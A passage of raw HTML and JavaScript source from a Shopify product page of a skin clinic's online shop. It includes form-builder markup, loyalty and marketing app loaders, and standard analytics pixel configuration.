class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'OBAGI Retinol 1.0  28g',
      type : 'Retinols',
      vendor : 'Obagi',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=8056bbc037+8007 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    
        window.codeblackbelt.productId = 1802647175258;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026012204+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdfa3-be9a-7802-b45a-d32b4887facc/approvemate-240/assets/apponstcust.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bdfa3-be9a-7802-b45a-d32b4887facc/approvemate-240/assets/apponst.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag 